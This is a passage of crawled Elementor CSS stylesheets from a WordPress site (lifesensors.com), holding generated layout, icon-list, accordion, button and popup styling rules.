0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-393935e{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-0707073{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-34069 .elementor-element.elementor-element-b48cceb{--grid-columns:1;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-50e2ef5{--grid-columns:1;}.elementor-34069 .elementor-element.elementor-element-44ff7fc{--grid-columns:1;}.elementor-34069 .elementor-element.elementor-element-e015045{--n-accordion-title-justify-content:space-between;--n-accordion-title-flex-grow:1;--n-accordion-title-icon-order:initial;--n-accordion-title-font-size:var( --e-global-typography-abe6175-font-size );}.elementor-34069 .elementor-element.elementor-element-e015045 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title{border-width:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-e015045 {--n-accordion-padding:5px 5px 5px 5px;}:where( .elementor-34069 .elementor-element.elementor-element-e015045 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{line-height:var( --e-global-typography-abe6175-line-height );}.elementor-34069 .elementor-element.elementor-element-ccf891b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-34069 .elementor-element.elementor-element-33b465e .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-34069 .elementor-element.elementor-element-586b256 .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );border-radius:5px 5px 5px 5px;padding:6px 13px 6px 13px;}.elementor-34069 .elementor-element.elementor-element-4638dfb{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-34069 .elementor-element.elementor-element-f317bfe .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-34069 .elementor-element.elementor-element-4d6a01f .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );border-radius:5px 5px 5px 5px;padding:6px 13px 6px 13px;}#elementor-popup-modal-34069 .dialog-message{width:100vw;}#elementor-popup-modal-34069{justify-content:flex-start;}#elementor-popup-modal-34069 .dialog-close-button{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-25222.css?ver=1769524755
body_size: 449
content:
.elementor-25222 .elementor-element.elementor-element-35de8bb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-25222 .elementor-element.elementor-element-114dff3{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-25222 .elementor-element.elementor-element-5d7b650{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-25222 .elementor-element.elementor-element-b2f3914{--display:flex;}.elementor-25222 .elementor-element.elementor-element-7a6ea68{--display:flex;}.elementor-25222 .elementor-element.elementor-element-4eaf870{--display:flex;}.elementor-25222 .elementor-element.elementor-element-8b4ebfd{--n-accordion-title-font-size:1rem;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-icon-size:15px;}#elementor-popup-modal-25222{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-25222 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-25222 .dialog-close-button{display:flex;}#elementor-popup-modal-25222 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-25222 .elementor-element.elementor-element-35de8bb{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-25222 .elementor-element.elementor-element-114dff3{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25222 .elementor-element.elementor-element-60d588a{text-align:start;}.elementor-25222 .elementor-element.elementor-element-60d588a img{width:50%;}.elementor-25222 .elementor-element.elementor-element-5d7b650{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}#elementor-popup-modal-25222 .dialog-message{width:80vw;}#elementor-popup-modal-25222{justify-content:flex-start;align-items:flex-start;}}